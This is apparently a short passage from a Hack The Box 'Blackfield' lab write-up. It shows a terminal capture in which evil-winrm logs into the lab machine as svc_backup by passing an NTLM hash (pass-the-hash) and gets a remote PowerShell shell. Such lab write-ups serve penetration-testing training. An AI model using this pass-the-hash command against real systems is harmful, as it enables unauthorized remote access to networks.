 ┌──(twilight㉿xtromera)-[~/HTB/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H  9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup